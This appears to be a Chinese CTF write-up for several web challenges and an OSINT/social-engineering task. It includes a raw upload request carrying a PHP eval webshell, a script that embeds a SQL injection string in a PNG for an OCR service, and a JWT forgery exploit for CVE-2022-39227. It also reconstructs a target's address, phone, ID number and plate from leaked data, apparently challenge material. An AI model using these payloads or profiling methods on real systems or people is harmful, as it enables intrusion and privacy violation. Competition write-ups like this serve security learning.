ez_upload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| POST /upload.php HTTP/1.1
Host: 47.117.188.203:33046
Content-Length: 328
Cache-Control: max-age=0
Origin: http://47.117.188.203:33046
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1GRdMZT5cLDnIgmW
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.117.188.203:33046/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Disposition: form-data; name="fileToUpload"; filename="1.phtml"
Content-Type: application/octet-stream
<?=@eval($_POST[1]);
Content-Disposition: form-data; name="submit"
上传文件
|
没什么好说的,链接拿到flag

ocr智能训练平台
发现解析图片中的文字,并且只能上传png,而且不能过大,ClickHouse数据库
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| from PIL import Image, ImageDraw, ImageFont
def generate_png(text, filename='output.png'):
img = Image.new('RGB', (400, 200), color = (255, 255, 255))
draw = ImageDraw.Draw(img)
try:
font = ImageFont.truetype("arial.ttf", 30)
except IOError:
font = ImageFont.load_default()
text_color = (0, 0, 0)
bbox = draw.textbbox((0, 0), text, font=font)
text_width = bbox[2] - bbox[0]
text_height = bbox[3] - bbox[1]
position = ((400 - text_width) // 2, (200 - text_height) // 2)
draw.text(position, text, font=font, fill=text_color)
img.save(filename)
print(f"PNG file saved as {filename}")
generate_png("e' union all select 1 -- -", "example_large.png")
|

时间不够了
api接口认证
不知道几把在干嘛
侵权删:当时的题目环境是无法获得jwt,看到NK的WP之后发现就是一个很简单的题目,在这个地方,比如说访问/get_jwt不能成功,但是抓包修改为/./get_jwt就可以获得到了,后面判断出来是python-jwt用CVE-2022-39227攻击
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| from json import loads, dumps
from jwcrypto.common import base64url_encode, base64url_decode
def topic(name):
topic = "eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NDMzMjAzMDMsImdyb3VwaW5nIjoiZ3Vlc3QiLCJpYXQiOjE3NDMzMTY3MDMsImp0aSI6IkJVZVd4VEJUUnNmcnRPM0ZsZEhZUWciLCJuYmYiOjE3NDMzMTY3MDMsInVzZXIiOiJjaW1lciJ9.Y5lUuRh94_66y7kCcOoYeHNjp_a4fhjEU1XgIbx9XYKOXeSGF90NJEB56DOGOlRRK3XfHsDQKbk-jqp_RE20j0i20q-Uw6Ny-YZLNYBGdmw9TwesuMMtmxpEErLgiSrIPj8NTIEvUAbZ6HUpSVfAEZD-bG2lZqseMDptz9FvulbTYxRmRkS_dAN63efbB4RMSmqHqptUtRHxDzI1dPAqJM18WFfIGiok1-aIwjilrNIC-UDq-DqRkGoYTYPMphq0B7k5RSwZvYmO_nvETkYRJ8lYccP5-7fWgIqZM2WD46QY8kQ5s0yVpmwuCcaFKDmKXeSxIFJM_GR1b2uXB-34jw"
[header, payload, signature] = topic.split('.')
parsed_payload = loads(base64url_decode(payload))
parsed_payload["grouping"] = name
parsed_payload["user"] = name
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
print(fake_payload)
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"} '
topic("admincimer")
|
换上就可以得到flag
社工
找张华强信息
居住地和工作地
在数据库中找出经纬度

在高德给的json找出相近的地方

居住地:华润国际E区

工作地:闵行区星辰信息技术园
公司名称

江苏博林科技有限公司
手机号

爬取的网页放在VSCODE里面,得手机号13891889377
身份证号
并且得到身份证号61050119980416547X
车牌号
我们可以看到随便一个图片里面都有手机号,所以写个脚本来腾出来就好了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
| import os
import pytesseract
from PIL import Image
pytesseract.pytesseract.tesseract_cmd = r'C:\Program Files\Tesseract-OCR\tesseract.exe'
def find_images_with_phone_number(directory, phone_number):
matching_images = []
if not os.path.exists(directory):
print(f"目录 {directory} 不存在!")
return matching_images
print(f"开始处理目录: {directory}")
for filename in os.listdir(directory):
if filename.lower().endswith(('.png', '.jpg', '.jpeg', '.bmp', '.gif')):
file_path = os.path.join(directory, filename)
print(f"正在处理文件: {filename}")
try:
img = Image.open(file_path)
except Exception as e:
print(f"无法打开图片 {filename}: {e}")
continue
try:
text = pytesseract.image_to_string(img)
except Exception as e:
print(f"无法提取文字 {filename}: {e}")
continue
print(f"提取的文本预览: {text[:100]}")
if phone_number in text:
print(f"找到包含电话号码 {phone_number} 的图片: {filename}")
matching_images.append(filename)
else:
print(f"图片 {filename} 不包含指定的电话号码。")
return matching_images
directory = r'C:\Users\baozhongqi\Desktop\10.数据泄露与社会工程\10.数据泄露与社会工程\附件\某停车场泄露的数据'
phone_number = '13891889377'
matching_images = find_images_with_phone_number(directory, phone_number)
if matching_images:
print("以下图片包含电话号码:")
for image in matching_images:
print(image)
else:
print("没有图片包含指定的电话号码。")
|

浙B QY318
小结
被带飞了,感谢好哥哥们😆
